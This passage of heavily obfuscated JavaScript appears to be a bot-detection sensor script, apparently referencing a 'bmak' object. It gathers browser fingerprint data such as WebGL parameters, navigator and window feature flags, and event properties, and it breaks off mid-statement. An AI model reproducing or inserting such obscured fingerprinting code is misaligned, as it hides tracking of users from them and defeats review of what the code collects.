r,NH,OY,rS,Cr,GJ,N7,XL,Jq,NV,FI,BM,W2,H4,AS,bX,Dj,Jh,mj,Dp,lz,NA,E2,Uv,zK,MY,nC,bD,jC,Rf,bq,dz,Fb,qX,Jd,LS,AI,vY,bp,SM,MV,EY,HI,SY,rT,Id,Nc,HP,rB,GA,Kr,BX,YI,Fq,tN,bb,Vw,RX,q2,cC,B0,Av,WB,Bz,qB,YA,zp,VD,Zf,mb,kd,Tq,HM,Eb,q0,Uj,vP,pS,nA,Cv,nL,Ih,YT,bf,sv,GY,d7,vb,Fd,YV,U2,E,xA,Lw,vD,YB,zI,KX,If,lP,wq,xB,EH,kv,Ad,TT,dX,v6,wJ,SV,HN,p6,Xj,US,Lq,Gp,Ur,hQ,RB,lL,dr,QN,lY,Yr,O0,XY,DT,bI,fp,JB,NP,vq,Cj,MD,tQ,Vv,WN,Nr,IH,RI,xc,gb,dM,Xr,mw,kC,C2,BD,qP,mB,II,wf,cp,zH,G7,kI,fd,Cz,j6,A4,nX,kV,lq,PJ,JQ,hB,SX,jA,TX,Yd,I,NB,xS,Mz,xH,kq,JP,wN,Kw,vH,Rr,GK,Mq,MA,mN,E6,jI,Ib,BY,O2,lN,B6,DC,gD,fJ,df,B2,jq,gC,HH,Ef,ES,Vb,kS,lC,Eh,Wf,Uh,pT,Rq,cV,Kh,kN,dK,XB,nT,YH,pL,jb,vB,mP,cA,CX,pw,Mh,q,I2,hp,HL,LP,bT,Dh,EM,k2,Dq,lK,JI,jT,ZA,ph,nI,W0,ZB,m7,md,Uz,sq,Pd,B4,lp,LD,VS,Ec,EA,FC,dq,V2,nb,IN,nP,Hq,QD,lA,vI,IY,QB,TY,ZS,Ab,FM,V0,Vr,HD,Vf,EN,ZN,Qq,pV,M7,F2,Tz,vh,gf,AY,MC,WI,Kq,Dw,hd,WH,rM,GC,tD,cw,fD,Dz,pY,j2,Z0,SA,XD,pI,Hp,mA,bj,kY,rH,PB,qH,XN,bz,bJ,gd,OC,p7,dL,Aq,w7,RP,tB,IJ,rf,WY,dh,Q6,pb,cf,fq,Rz,hz,Kv,kf,rr,Fj,Tr,FY,F7,BT,Xw,FV,zz,xf,OL,S,dv,jd,Br,cz,DX,Bd,dB,tv,jL,bY,DD,Sc,EP,qN,Ov,BS,mH,sQ,hA,MP,J,nD,Xh,mI,Up,DB,cj,kJ,TN,LJ,V4,nS,Zw,gH,YL,fh,FB,z6,q4,Uf,pp,zB,pr,Y,Oc,UC,Yh,Qp,Or,Qb,MI,nY,l7,Y4,Q0,xz,ww,jN,Fr,Fz,FA,rI,Ij,Sq,zf,rp,Sd,pJ,GN,Yf,WK,Ev,lf,Kd,Lv,mp,Od,hw,YP,NL,UM,zS,t6,KI,GS,Z7,m2,wp,ZY,F4,Wd,Kb,JC,Mb,Pr,qd,YJ,IP,VI,Qv,fC,qq,tf,m6,Rd,CD,jQ,Xc,dJ,PD,S4,C7,PC,rL,CB,VQ,OI,CA,w0,V,xD,sX,cY,rP,qI,qC,wT,Ar,Wq,Hr,tJ,CM,lV,FP,XP,Zp,G,G6,cN,rd,dY,EC,Jb,A7,XC,GD,TK,dc,I4,ld,Pq,pQ,dp,QA,Zr,bH,Hf,GP,BB,Ed,xY,qY,kb,qz,CV,I7,IT,cX,VY,K6,AQ,lH,wd,mD,tY,FS,UY,zC,LX,Jz,RT,v4,RH,Y7,Cf,kp,Dd,Nq,XS,wB,JD,sf,lX,fY,Cq,tS,jz,LT,Az,NK,zh,KS,jr,Ch,ST,DQ,Lp,Af,p0,cQ,K2,XI,SI,Sp,sd,PN,Ac,VC,Oq,UH,KQ,wY,TJ,X,R,Ob,YC,DA,jK,Op,rC,mY,pN,O7,cM,Of,Kp,SL,ZC,H6,zQ,Aj,L0,Rb,P,IS,hD,tw,f6,O4,qc,N2,VV,RY,k6,Jp,Cd,pH,Y2,rc,wD;var gTV=function(EwV){try{if(EwV!=null&&!Gc["isNaN"](EwV)){var nLV=Gc["parseFloat"](EwV);if(!Gc["isNaN"](nLV)){return nLV["toFixed"](2);}}}catch(rIV){}return -1;};var w6c=function(){return [];};var HKc=function(){Sb=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VJ,MX,tX,Yj,hj,x6,kQ,WL,Mc,gM,gJ;var NpV=function(){return Q3.apply(this,[VQ,arguments]);};var jLV=function(){return Q3.apply(this,[I,arguments]);};var mqc=function c7V(x4V,XMV){'use strict';var MMV=c7V;switch(x4V){case gA:{zY.push(d4c);var JIV={};var QdV={};try{var vbV=zY.length;var FpV=cS([]);var g2V=new (Gc[UD(typeof UN()[OB(sb)],'undefined')?UN()[OB(Ir)](wr,C8,cQc):UN()[OB(cQc)].call(null,Ir,Gz,WC)])(Np,Np)[UD(typeof LB()[sP(U1)],zb('',[][[]]))?LB()[sP(hI)](O8c,IR):LB()[sP(c3)](rz,Ir)](UN()[OB(m5)].apply(null,[gG,Ls,CP]));var rrV=g2V[Hb(typeof UN()[OB(L5)],zb('',[][[]]))?UN()[OB(Nn)].call(null,cS(Np),Ss,lD):UN()[OB(Ir)](PE,d4c,D2c)](Hb(typeof gI()[KN(Iv)],'undefined')?gI()[KN(TO)](PE,EO,Dt,nS):gI()[KN(Vz)](cS({}),wl,N8,Rrc));var cpV=g2V[UN()[OB(KZ)].apply(null,[L5,N1,nY])](rrV[UD(typeof LB()[sP(DZ)],'undefined')?LB()[sP(hI)].call(null,cm,fs):LB()[sP(L5)](XS,sr)]);var OpV=g2V[UN()[OB(KZ)](sh,N1,nY)](rrV[UN()[OB(UF)].apply(null,[wr,t9,ZS])]);JIV=j9(MX,[UD(typeof gI()[KN(cQc)],'undefined')?gI()[KN(Vz)].apply(null,[T8,Jcc,ZR,Ozc]):gI()[KN(Zb)].apply(null,[cS({}),mx,Iv,VD]),cpV,gI()[KN(p2)].call(null,cS(sr),KZ,R1,z2),OpV]);var BLV=new (Gc[UN()[OB(cQc)](g2,Gz,WC)])(E8[x2],Np)[LB()[sP(c3)](rz,Ir)](gI()[KN(cQc)].apply(null,[fs,wr,Vl,gB]));var hrV=BLV[UN()[OB(Nn)](kx,Ss,lD)](Hb(typeof gI()[KN(L5)],zb([],[][[]]))?gI()[KN(TO)](Pb,EO,cS({}),nS):gI()[KN(Vz)](gG,TCc,H5,Qg));var cjV=BLV[UD(typeof UN()[OB(ps)],'undefined')?UN()[OB(Ir)].apply(null,[OS,Z6c,VQc]):UN()[OB(KZ)].apply(null,[rb,N1,nY])](hrV[LB()[sP(L5)](XS,sr)]);var CdV=BLV[UN()[OB(KZ)](hI,N1,nY)](hrV[UN()[OB(UF)](kD,t9,ZS)]);QdV=j9(MX,[g3()[Yx(c8)].apply(null,[cS(Np),Qn,G2,cS(cS(Np)),JF,Vz]),cjV,LB()[sP(Km)].apply(null,[wq,Nn]),CdV]);}finally{zY.splice(fP(vbV,sr),Infinity,d4c);var g7V;return g7V=j9(MX,[NE()[Nm(bW)](js,cS(Np),xz),JIV[gI()[KN(Zb)].call(null,Tp,mx,H5,VD)]||null,pG()[pE(wm)].apply(null,[Ir,pP,Ijc,Np]),JIV[gI()[KN(p2)].apply(null,[sh,KZ,Qt,z2])]||null,pG()[pE(ml)](Zh,pP,Ewc,Js),QdV[g3()[Yx(c8)](s2,Ir,G2,JY,JF,Vz)]||null,gI()[KN(vk)](fjc,LO,cS(sr),dB),QdV[Hb(typeof LB()[sP(Zb)],'undefined')?LB()[sP(Km)].apply(null,[wq,Nn]):LB()[sP(hI)].apply(null,[AVc,HG])]||null]),zY.pop(),g7V;}zY.pop();}break;case R:{var RpV=XMV[gM];zY.push(Jcc);if(UD([LB()[sP(zs)].apply(null,[Pvc,b3]),NE()[Nm(p2)](dZ,t8,Hq),LB()[sP(Zx)](UK,R8)][Hb(typeof gI()[KN(vW)],'undefined')?gI()[KN(rs)](W9,Y3,cS(cS(Np)),RVc):gI()[KN(Vz)].apply(null,[cS(cS({})),llc,Zh,HF])](RpV[UN()[OB(P8)](Np,x2,bf)][gI()[KN(Qt)](PE,NR,NR,W6c)]),Ns(sr))){zY.pop();return;}Gc[gI()[KN(R8)](tO,WG,Vl,jf)](function(){zY.push(c0c);var JqV=cS(VJ);try{var XNV=zY.length;var QBV=cS([]);if(cS(JqV)&&RpV[UD(typeof UN()[OB(g7)],'undefined')?UN()[OB(Ir)].call(null,LO,jl,UF):UN()[OB(P8)](NR,x2,pS)]&&(RpV[UN()[OB(P8)](Qn,x2,pS)][NE()[Nm(DZ)](c8,pO,k5)](UN()[OB(t9)].apply(null,[hI,ZE,OBc]))||RpV[UN()[OB(P8)](RN,x2,pS)][NE()[Nm(DZ)](c8,N1,k5)](UN()[OB(EO)](v5,Ewc,Eb)))){JqV=cS(cS(VJ));}}catch(XjV){zY.splice(fP(XNV,sr),Infinity,c0c);RpV[Hb(typeof UN()[OB(Q8)],'undefined')?UN()[OB(P8)].call(null,OS,x2,pS):UN()[OB(Ir)](Gz,YTc,Hn)][gI()[KN(W0c)].call(null,ZR,W0c,P8,lr)](new (Gc[pG()[pE(NR)](Ir,gVV,mMc,W3)])(pG()[pE(IR)](Vz,tx,P4c,VW),j9(MX,[LB()[sP(ps)](WUc,dP),cS(gM),NE()[Nm(cQc)](Ss,vW,Ts),cS(VJ),Hb(typeof gI()[KN(x2)],'undefined')?gI()[KN(B2c)].apply(null,[N1,Ct,Dx,tcc]):gI()[KN(Vz)].apply(null,[TG,c6c,cS(cS(sr)),Szc]),cS(cS(VJ))])));}if(cS(JqV)&&UD(RpV[LB()[sP(bW)](cp,sb)],g3()[Yx(LO)].apply(null,[H5,wb,wfc,N8,Xjc,VW]))){JqV=cS(cS({}));}if(JqV){RpV[UD(typeof UN()[OB(Nh)],zb([],[][[]]))?UN()[OB(Ir)](rl,Jv,Vl):UN()[OB(P8)](Y3,x2,pS)][gI()[KN(W0c)].call(null,KP,W0c,NR,lr)](new (Gc[pG()[pE(NR)](Ir,gVV,mMc,Nh)])(Hb(typeof UN()[OB(JY)],'undefined')?UN()[OB(LKc)](cS(cS(Np)),INc,lTc):UN()[OB(Ir)].apply(null,[hI,IDc,Vs]),j9(MX,[LB()[sP(ps)].apply(null,[WUc,dP]),cS(gM),NE()[Nm(cQc)](Ss,Dx,Ts),cS(cS(gM)),Hb(typeof gI()[KN(ps)],zb([],[][[]]))?gI()[KN(B2c)](Zh,Ct,cS([]),tcc):gI()[KN(Vz)](Js,cZ,x2,wR),cS(cS(VJ))])));}zY.pop();},E8[x2]);zY.pop();}break;case MX:{zY.push(h6c);Gc[UD(typeof LB()[sP(Et)],zb([],[][[]]))?LB()[sP(hI)].call(null,Bcc,CEc):LB()[sP(Zh)].apply(null,[HJV,z5])][UN()[OB(B2c)](P8,R1,KE)](NE()[Nm(Gt)](fjc,c3,XR),function(RpV){return c7V.apply(this,[R,arguments]);});zY.pop();}break;case dQ:{zY.push(Pb);throw new (Gc[UN()[OB(vW)](cS(cS({})),hI,Wbc)])(Hb(typeof UN()[OB(tO)],zb([],[][[]]))?UN()[OB(bW)](pO,lF,ggc):UN()[OB(Ir)].apply(null,[OS,npc,LHc]));}break;case gJ:{var j7V=XMV[gM];var UvV=XMV[VJ];zY.push(jR);if(fI(UvV,null)||Pz(UvV,j7V[LB()[sP(Np)](vLc,Ss)]))UvV=j7V[LB()[sP(Np)].apply(null,[vLc,Ss])];for(var zBV=Np,EpV=new (Gc[gI()[KN(Qn)].call(null,cS([]),Gt,A2,hC)])(UvV);Nf(zBV,UvV);zBV++)EpV[zBV]=j7V[zBV];var IjV;return zY.pop(),IjV=EpV,IjV;}break;case I:{var HYV=XMV[gM];var qbV=XMV[VJ];zY.push(A3);var nMV=fI(null,HYV)?null:qG(pG()[pE(Np)](KP,zfc,qm,wb),typeof Gc[NE()[Nm(Zh)](b3,cS(cS(sr)),mZ)])&&HYV[Gc[NE()[Nm(Zh)](b3,Dx,mZ)][Hb(typeof gI()[KN(TO)],zb('',[][[]]))?gI()[KN(M3)].call(null,KP,Ln,Y5,d4c):gI()[KN(Vz)](lb,M3,Js,DKc)]]||HYV[Hb(typeof UN()[OB(Dt)],zb('',[][[]]))?UN()[OB(g7)](Ol,IG,Uzc):UN()[OB(Ir)](Y3,tVc,PS)];if(qG(null,nMV)){var dfV,sfV,ZzV,V4V,XIV=[],DBV=cS(Np),RrV=cS(sr);try{var HbV=zY.length;var B2V=cS(VJ);if(ZzV=(nMV=nMV.call(HYV))[LB()[sP(g7)](cp,KZ)],UD(NX[gI()[KN(JY)].apply(null,[cS([]),Dx,t8,t1c])](),qbV)){if(Hb(Gc[LB()[sP(W9)](Xwc,tO)](nMV),nMV)){B2V=cS(cS([]));return;}DBV=cS(sr);}else for(;cS(DBV=(dfV=ZzV.call(nMV))[NE()[Nm(g7)].call(null,ql,wm,QC)])&&(XIV[Hb(typeof NE()[Nm(xn)],zb([],[][[]]))?NE()[Nm(Np)].call(null,kD,Wp,JNc):NE()[Nm(x5)](OFc,Zh,Tk)](dfV[NE()[Nm(cr)](fs,lb,jz)]),Hb(XIV[LB()[sP(Np)].apply(null,[Xn,Ss])],qbV));DBV=cS(Np));}catch(LvV){zY.splice(fP(HbV,sr),Infinity,A3);RrV=cS(NX[gI()[KN(JY)](gG,Dx,cS(Np),t1c)]()),sfV=LvV;}finally{zY.splice(fP(HbV,sr),Infinity,A3);try{var bjV=zY.length;var n2V=cS(VJ);if(cS(DBV)&&qG(null,nMV[LB()[sP(gG)](nBc,v5)])&&(V4V=nMV[UD(typeof LB()[sP(v3)],'undefined')?LB()[sP(hI)](B8,TG):LB()[sP(gG)].call(null,nBc,v5)](),Hb(Gc[LB()[sP(W9)].apply(null,[Xwc,tO])](V4V),V4V))){n2V=cS(cS(VJ));return;}}finally{zY.splice(fP(bjV,sr),Infinity,A3);if(n2V){zY.pop();}if(RrV)throw sfV;}if(B2V){zY.pop();}}var rjV;return zY.pop(),rjV=XIV,rjV;}zY.pop();}break;case Mc:{var QNV=XMV[gM];zY.push(wVc);if(Gc[UD(typeof gI()[KN(wm)],'undefined')?gI()[KN(Vz)].call(null,jl,Ss,rb,Ycc):gI()[KN(Qn)](kx,Gt,Ms,zp)][UN()[OB(qt)].call(null,mx,w9,zD)](QNV)){var p2V;return zY.pop(),p2V=QNV,p2V;}zY.pop();}break;case Dj:{var wdV=XMV[gM];zY.push(U8);var YjV;return YjV=Gc[LB()[sP(W9)](Fd,tO)][UN()[OB(kF)](M3,Fvc,JQ)](wdV)[gI()[KN(Ln)](M3,SG,zq,IB)](function(sMV){return wdV[sMV];})[Np],zY.pop(),YjV;}break;case B:{var mjV=XMV[gM];zY.push(D0c);var VrV=mjV[gI()[KN(Ln)](v5,SG,tO,WS)](function(wdV){return c7V.apply(this,[Dj,arguments]);});var DdV;return DdV=VrV[gI()[KN(R5)].apply(null,[cS(Np),rb,cS(cS(Np)),Vh])](UN()[OB(Dx)](VW,zs,Hv)),zY.pop(),DdV;}break;case K4:{zY.push(W6c);try{var h4V=zY.length;var OdV=cS(VJ);var m7V=zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(Gc[Hb(typeof NE()[Nm(mx)],zb('',[][[]]))?NE()[Nm(v5)](M1,Pb,Pr):NE()[Nm(x5)](jO,g2,Rpc)](Gc[LB()[sP(HF)](Lg,js)][Bx()[FR(Ms)].apply(null,[lb,Ir,Scc,B2c])]),D5(Gc[NE()[Nm(v5)](M1,ZR,Pr)](Gc[UD(typeof LB()[sP(ss)],'undefined')?LB()[sP(hI)].apply(null,[wwc,vm]):LB()[sP(HF)](Lg,js)][Bx()[FR(W3)].call(null,Y3,W9,Sgc,UFc)]),sr)),D5(Gc[NE()[Nm(v5)].call(null,M1,cS(cS(sr)),Pr)](Gc[LB()[sP(HF)](Lg,js)][UN()[OB(Bqc)].apply(null,[mO,Zh,k7])]),D2)),D5(Gc[NE()[Nm(v5)](M1,Vl,Pr)](Gc[LB()[sP(HF)](Lg,js)][gI()[KN(Gt)].call(null,Dx,ZR,MW,Rd)]),hI)),D5(Gc[NE()[Nm(v5)](M1,SG,Pr)](Gc[NE()[Nm(Gz)](K3,cS(sr),KD)][UN()[OB(ng)](N1,G8,tp)]),Gz)),D5(Gc[NE()[Nm(v5)].call(null,M1,cS(cS({})),Pr)](Gc[UD(typeof LB()[sP(M3)],'undefined')?LB()[sP(hI)](dBc,hI):LB()[sP(HF)].call(null,Lg,js)][UN()[OB(dZ)](rs,KZ,If)]),E8[gG])),D5(Gc[Hb(typeof NE()[Nm(O5)],zb([],[][[]]))?NE()[Nm(v5)].apply(null,[M1,VW,Pr]):NE()[Nm(x5)](n3,j1,tx)](Gc[LB()[sP(HF)](Lg,js)][UD(typeof UN()[OB(BF)],zb([],[][[]]))?UN()[OB(Ir)](T8,f8,lvc):UN()[OB(kfc)].call(null,LO,E9,I4c)]),x2)),D5(Gc[NE()[Nm(v5)](M1,Qn,Pr)](Gc[Hb(typeof LB()[sP(tVc)],zb('',[][[]]))?LB()[sP(HF)](Lg,js):LB()[sP(hI)].apply(null,[tq,tUc])][LB()[sP(fs)].call(null,O8c,z8)]),Vz)),D5(Gc[NE()[Nm(v5)](M1,Js,Pr)](Gc[LB()[sP(HF)].call(null,Lg,js)][Hb(typeof pG()[pE(g7)],zb(UN()[OB(RN)].apply(null,[Y3,wt,FJ]),[][[]]))?pG()[pE(cr)](cr,x8,dP,ZR):pG()[pE(D2)](nMc,cHc,nCc,Vz)]),RN)),D5(Gc[NE()[Nm(v5)].apply(null,[M1,M3,Pr])](Gc[LB()[sP(HF)](Lg,js)][NE()[Nm(Q6c)](WJc,NR,C2)]),KP)),D5(Gc[NE()[Nm(v5)](M1,W9,Pr)](Gc[LB()[sP(HF)].call(null,Lg,js)][NE()[Nm(Xjc)](lF,RN,SWc)]),Zh)),D5(Gc[Hb(typeof NE()[Nm(IR)],zb([],[][[]]))?NE()[Nm(v5)](M1,Xt,Pr):NE()[Nm(x5)](gmc,kD,Dcc)](Gc[LB()[sP(HF)](Lg,js)][Hb(typeof g3()[Yx(YS)],zb(UN()[OB(RN)](s2,wt,FJ),[][[]]))?g3()[Yx(g7)](W3,v5,x8,kx,cI,VW):g3()[Yx(cI)](R5,FO,gjc,x5,sx,Ujc)]),Ir)),D5(Gc[Hb(typeof NE()[Nm(cI)],zb([],[][[]]))?NE()[Nm(v5)](M1,zq,Pr):NE()[Nm(x5)].apply(null,[Hbc,W3,cmc])](Gc[LB()[sP(HF)](Lg,js)][NE()[Nm(B9)](J0c,PE,Kx)]),cr)),D5(Gc[NE()[Nm(v5)](M1,Ys,Pr)](Gc[LB()[sP(HF)](Lg,js)][UN()[OB(ncc)].call(null,PS,PR,SWc)]),cI)),D5(Gc[NE()[Nm(v5)].call(null,M1,xR,Pr)](Gc[LB()[sP(HF)](Lg,js)][Hb(typeof NE()[Nm(ZE)],zb('',[][[]]))?NE()[Nm(M1)](gUc,cr,Rq):NE()[Nm(x5)].call(null,nMc,rs,m9c)]),Qn)),D5(Gc[NE()[Nm(v5)].apply(null,[M1,Vz,Pr])](Gc[LB()[sP(HF)].apply(null,[Lg,js])][LB()[sP(INc)](Vh,UF)]),W9)),D5(Gc[NE()[Nm(v5)].apply(null,[M1,pO,Pr])](Gc[LB()[sP(HF)](Lg,js)][LB()[sP(IG)](DYc,Vl)]),E8[BG])),D5(Gc[UD(typeof NE()[Nm(Ln)],zb('',[][[]]))?NE()[Nm(x5)](j6c,Ir,UAc):NE()[Nm(v5)](M1,wb,Pr)](Gc[LB()[sP(HF)](Lg,js)][gI()[KN(MR)](IR,js,tO,Xp)]),Tp)),D5(Gc[NE()[Nm(v5)](M1,cS([]),Pr)](Gc[LB()[sP(HF)](Lg,js)][Hb(typeof OO()[AE(Iv)],zb([],[][[]]))?OO()[AE(W3)](Zh,YBc,KO,cS({}),zq):OO()[AE(KP)](q9,kwc,wI,wm,NR)]),TG)),D5(Gc[NE()[Nm(v5)](M1,wb,Pr)](Gc[LB()[sP(HF)](Lg,js)][NE()[Nm(fjc)](wr,Vl,QS)]),pO)),D5(Gc[NE()[Nm(v5)](M1,wr,Pr)](Gc[LB()[sP(HF)].apply(null,[Lg,js])][g3()[Yx(gG)](x2,v5,YBc,cS({}),hs,wm)]),YS)),D5(Gc[NE()[Nm(v5)](M1,Tp,Pr)](Gc[LB()[sP(HF)](Lg,js)][LB()[sP(f3)](Uq,wAc)]),VW)),D5(Gc[NE()[Nm(v5)].call(null,M1,cS(cS(sr)),Pr)](Gc[UD(typeof LB()[sP(p2)],zb([],[][[]]))?LB()[sP(hI)].call(null,Ir,qr):LB()[sP(HF)].apply(null,[Lg,js])][gI()[KN(b3)](kx,m5,Gz,ZY)]),N8)),D5(Gc[UD(typeof NE()[Nm(s2)],zb('',[][[]]))?NE()[Nm(x5)].call(null,Et,L5,gQV):NE()[Nm(v5)](M1,MW,Pr)](Gc[Bx()[FR(Vz)](BG,x2,PWc,WG)][UD(typeof LB()[sP(s2)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[st,Qx]):LB()[sP(KP)].apply(null,[hb,K9])]),xR)),D5(Gc[NE()[Nm(v5)](M1,Vl,Pr)](Gc[UD(typeof NE()[Nm(tO)],'undefined')?NE()[Nm(x5)].apply(null,[f4c,Y5,kfc]):NE()[Nm(Gz)](K3,lb,KD)][gI()[KN(ql)](xn,IG,Pb,PJc)]),R5));var lNV;return zY.pop(),lNV=m7V,lNV;}catch(PMV){zY.splice(fP(h4V,sr),Infinity,W6c);var YBV;return zY.pop(),YBV=Np,YBV;}zY.pop();}break;case xj:{zY.push(nl);var f4V=Gc[gI()[KN(cI)].apply(null,[Qn,vW,cS({}),xk])][UN()[OB(B2c)](sr,R1,ZB)]?sr:Np;var gdV=Gc[UD(typeof gI()[KN(VW)],'undefined')?gI()[KN(Vz)](gG,TJc,IR,P8):gI()[KN(cI)].call(null,VW,vW,cS(cS(sr)),xk)][UN()[OB(fg)](wr,WJc,lP)]?sr:E8[x2];var tvV=Gc[UD(typeof gI()[KN(R8)],zb('',[][[]]))?gI()[KN(Vz)].apply(null,[W9,A2,rl,Nx]):gI()[KN(cI)].apply(null,[W3,vW,jl,xk])][gI()[KN(kfc)].apply(null,[Iv,D2,Ys,k5])]?E8[Ir]:Np;var CpV=Gc[gI()[KN(cI)].apply(null,[N8,vW,mO,xk])][Bx()[FR(BG)](xn,Gz,zHc,INc)]?sr:Np;var OvV=Gc[gI()[KN(cI)](MS,vW,JY,xk)][Hb(typeof LB()[sP(Qt)],'undefined')?LB()[sP(nbc)](K2,cI):LB()[sP(hI)](fPc,cHc)]?sr:Np;var wLV=Gc[gI()[KN(cI)].apply(null,[Iv,vW,rb,xk])][NE()[Nm(ZE)].apply(null,[wm,cS([]),Vb])]?sr:E8[x2];var GMV=Gc[gI()[KN(cI)].call(null,cI,vW,x5,xk)][UN()[OB(K3)](Dx,Xjc,zP)]?sr:Np;var njV=Gc[gI()[KN(cI)](x2,vW,cS([]),xk)][LB()[sP(t2c)](rh,M3)]?sr:Np;var lpV=Gc[gI()[KN(cI)](cS({}),vW,g7,xk)][UD(typeof UN()[OB(tq)],'undefined')?UN()[OB(Ir)].apply(null,[tO,NXc,OIc]):UN()[OB(O5)](ml,js,Xv)]?sr:E8[x2];var T7V=Gc[UD(typeof gI()[KN(Q6c)],'undefined')?gI()[KN(Vz)](FO,AVc,Iv,zvc):gI()[KN(qt)].apply(null,[jl,kfc,N1,bh])][NE()[Nm(sr)].apply(null,[dn,Xt,TC])].bind?sr:Np;var PNV=Gc[gI()[KN(cI)](Dx,vW,Ol,xk)][LB()[sP(Px)].apply(null,[gKc,tVc])]?sr:E8[x2];var LMV=Gc[gI()[KN(cI)](kD,vW,wm,xk)][NE()[Nm(Ls)].apply(null,[MW,rl,wB])]?NX[NE()[Nm(Y3)](VKc,Y3,b8)]():Np;var Z7V;var x7V;try{var NzV=zY.length;var NjV=cS({});Z7V=Gc[gI()[KN(cI)].call(null,Ol,vW,tO,xk)][LB()[sP(KW)](Wf,vk)]?sr:Np;}catch(CvV){zY.splice(fP(NzV,sr),Infinity,nl);Z7V=Np;}try{var z7V=zY.length;var xqV=cS({});x7V=Gc[gI()[KN(cI)](cS(cS({})),vW,M3,xk)][Hb(typeof LB()[sP(ncc)],zb('',[][[]]))?LB()[sP(gUc)](GS,XVc):LB()[sP(hI)](Lrc,Wbc)]?sr:Np;}catch(DbV){zY.splice(fP(z7V,sr),Infinity,nl);x7V=Np;}var zLV;return zY.pop(),zLV=zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(zb(f4V,D5(gdV,sr)),D5(tvV,D2)),D5(CpV,hI)),D5(OvV,Gz)),D5(wLV,x5)),D5(GMV,x2)),D5(njV,Vz)),D5(Z7V,RN)),D5(x7V,KP)),D5(lpV,Zh)),D5(T7V,Ir)),D5(PNV,cr)),D5(LMV,cI)),zLV;}break;case mQ:{var HpV=XMV[gM];zY.push(dE);var qIV=UN()[OB(RN)].call(null,Qn,wt,fr);var xpV=UN()[OB(G7c)](H5,VW,xI);var bYV=Np;var ffV=HpV[UN()[OB(t2c)].apply(null,[cS(cS(sr)),g1,Uk])]();while(Nf(bYV,ffV[LB()[sP(Np)](RTc,Ss)])){if(vz(xpV[gI()[KN(rs)](cS(cS(sr)),Y3,N1,Xwc)](ffV[UN()[OB(KP)](Zh,d9,DYc)](bYV)),Np)||vz(xpV[gI()[KN(rs)].apply(null,[xR,Y3,PE,Xwc])](ffV[UN()[OB(KP)](cS(cS(sr)),d9,DYc)](zb(bYV,E8[Ir]))),Np)){qIV+=sr;}else{qIV+=Np;}bYV=zb(bYV,D2);}var MzV;return zY.pop(),MzV=qIV,MzV;}break;case GQ:{var UrV;zY.push(mrc);var I7V;var JjV;for(UrV=Np;Nf(UrV,XMV[LB()[sP(Np)](nx,Ss)]);UrV+=E8[Ir]){JjV=XMV[UrV];}I7V=JjV[gI()[KN(WNc)](A2,fQc,zs,Npc)]();if(Gc[gI()[KN(cI)](Tp,vW,MW,YE)].bmak[UD(typeof Bx()[FR(W3)],zb([],[][[]]))?Bx()[FR(sr)](VW,UFc,Lg,IFc):Bx()[FR(T8)](Zh,cI,Z8,XVc)][I7V]){Gc[UD(typeof gI()[KN(R1)],'undefined')?gI()[KN(Vz)](P8,n3,VW,gKc):gI()[KN(cI)](Gz,vW,N8,YE)].bmak[Bx()[FR(T8)](cI,cI,Z8,XVc)][I7V].apply(Gc[gI()[KN(cI)](cS(sr),vW,Qt,YE)].bmak[Bx()[FR(T8)](z5,cI,Z8,XVc)],JjV);}zY.pop();}break;}};function pG(){var hLV=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);pG=function(){return hLV;};return hLV;}function pE(ZqV){return Gx()[ZqV];}function AE(YNV){return Gx()[YNV];}var X1;var J2;var FQc;var jP;function Gx(){var jdV=['RV','Vc','Ic','dV','AK','vX','WX','E7','wj','JK','QM','Yc','IA','zX','g0','vQ','G4','YX','Uw','U','F','gK','rV','XH','L7','d0','z7','MK','DM','tH','K7','M6','XK','UT','Vj','TM','CJ','VL','K0','b6','UV','O6','n7','Rw','VK','I0','kT','QH','OH','N0','AV','mM','mL','Qw','KK','xV'];Gx=function(){return jdV;};return jdV;}var zr;var zG;var SS;function g3(){var ndV={};g3=function(){return ndV;};return ndV;}var YY;function sP(XBV){return b4c()[XBV];}var AD;function KN(z4V){return b4c()[z4V];}var pFc;var jv;var GAc;var Ep;var FG;var gp;function UN(){var F7V=[]['\x6b\x65\x79\x73']();UN=function(){return F7V;};return F7V;}var H7;var wv;var XKc;var VRc;var jp;var Y9;var B3;var zY;var NX;var dFc;function LB(){var I4V=Object['\x63\x72\x65\x61\x74\x65']({});LB=function(){return I4V;};return I4V;}function FR(cMV){return Gx()[cMV];}var MO;function NE(){var INV={};NE=function(){return INV;};return INV;}function H6c(OqV,xIV){zY.push(Qwc);var vzV=function(){};vzV[NE()[Nm(sr)].apply(null,[dn,Qt,q0])][Hb(typeof LB()[sP(sr)],zb('',[][[]]))?LB()[sP(Gz)](nc,JY):LB()[sP(hI)](UHc,HQc)]=OqV;vzV[UD(typeof NE()[Nm(x5)],zb('',[][[]]))?NE()[Nm(x5)](qF,Dt,xn):NE()[Nm(sr)](dn,pO,q0)][NE()[Nm(D2)].apply(null,[BF,cS(cS(Np)),nA])]=function(UNV){var LNV;zY.push(N5);return LNV=this[gI()[KN(Np)](Wp,K9,Y3,tk)]=xIV(UNV),zY.pop(),LNV;};vzV[NE()[Nm(sr)](dn,c3,q0)][gI()[KN(sr)].apply(null,[t8,L6c,cS(cS(sr)),mQc])]=function(){zY.push(rBc);var ZpV;return ZpV=this[gI()[KN(Np)].apply(null,[HF,K9,K9,JSc])]=xIV(this[gI()[KN(Np)](Vl,K9,cS(cS([])),JSc)]),zY.pop(),ZpV;};var MIV;return zY.pop(),MIV=new vzV(),MIV;}var 